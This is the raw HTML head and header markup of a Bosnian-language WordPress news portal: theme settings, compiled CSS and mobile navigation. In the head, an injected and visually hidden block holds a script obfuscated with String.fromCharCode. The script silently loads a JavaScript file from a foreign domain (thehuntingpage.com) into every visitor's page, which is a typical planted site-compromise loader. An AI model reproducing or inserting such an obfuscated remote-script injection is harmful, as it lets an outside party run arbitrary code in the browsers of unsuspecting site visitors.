var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="39c2402356";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" />
<meta name="msapplication-TileImage" content="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive date wp-custom-logo wp-theme-newspaper_v1132Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dobarportal-glavni-container"><ul id="menu-dobarportal-glavni" class="td-mobile-main-menu"><li id="menu-item-57608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-57608"><a href="https://dobarportal.net/category/dobar/">DOBAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-57609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57609"><a href="https://dobarportal.net/category/dobar/dobre-price/">DOBRE PRIČE</a></li>
	<li id="menu-item-57610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57610"><a href="https://dobarportal.net/category/dobar/intervju/">DOBAR INTERVJU</a></li>
	<li id="menu-item-57618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57618"><a href="https://dobarportal.net/category/dobar/dobro-jutro/">DOBRO JUTRO</a></li>
	<li id="menu-item-57613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57613"><a href="https://dobarportal.net/vijesti-2/promocija/">PROMOCIJA</a></li>
</ul>
</li>
<li id="menu-item-57612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57612"><a href="https://dobarportal.net/showbizz/">ŠOUBIZ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-57607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57607"><a href="https://dobarportal.net/category/muzika/">MUZIKA</a></li>
</ul>
</li>
<li id="menu-item-57606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57606"><a href="https://dobarportal.net/category/sport/">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-57626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57626"><a href="https://dobarportal.net/category/sport/fudbal/">FUDBAL</a></li>
	<li id="menu-item-57603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57603"><a href="https://dobarportal.net/category/drustvo/">DRUŠTVO<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-57614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57614"><a href="https://dobarportal.net">POČETNA</a></li>
		<li id="menu-item-57619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57619"><a href="https://dobarportal.net/category/drustvo/apel-za-pomoc/">APEL ZA POMOĆ</a></li>
		<li id="menu-item-57620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57620"><a href="https://dobarportal.net/category/drustvo/bih/">BiH</a></li>
		<li id="menu-item-57621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57621"><a href="https://dobarportal.net/category/drustvo/business/">BIZNIS</a></li>
		<li id="menu-item-57622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57622"><a href="https://dobarportal.net/category/drustvo/crna-hronika/">CRNA HRONIKA</a></li>
		<li id="menu-item-57604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57604"><a href="https://dobarportal.net/category/drustvo/kolumne/">KOLUMNE</a></li>
		<li id="menu-item-57624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57624"><a href="https://dobarportal.net/category/drustvo/nauka-i-tehnologija/">NAUKA I TEHNOLOGIJA</a></li>
		<li id="menu-item-57625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57625"><a href="https://dobarportal.net/category/drustvo/region/">REGION</a></li>
		<li id="menu-item-57611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57611"><a href="https://dobarportal.net/kultura/">KULTURA</a></li>
	</ul>
</li>
	<li id="menu-item-57627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57627"><a href="https://dobarportal.net/category/sport/kosarka/">KOŠARKA</a></li>
	<li id="menu-item-57628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57628"><a href="https://dobarportal.net/category/sport/ostali-sportovi/">OSTALI SPORTOVI</a></li>
</ul>
</li>
<li id="menu-item-58041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58041"><a href="https://dobarportal.net/category/lifestyle/">LIFESTYLE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-57605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57605"><a href="https://dobarportal.net/category/moda/">MODA</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dobarportal.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_1_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 140px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dobarportal.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" src="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" alt="DOBARPORTAL"  title="Dobar, za dobar dan"  width="390" height="258" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">DOBARPORTAL</span><span class="tdb-logo-text-tagline">DOBAR, ZA DOBAR DAN</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_14_rand_style::after{
content:'' !important;
width:100% !important;
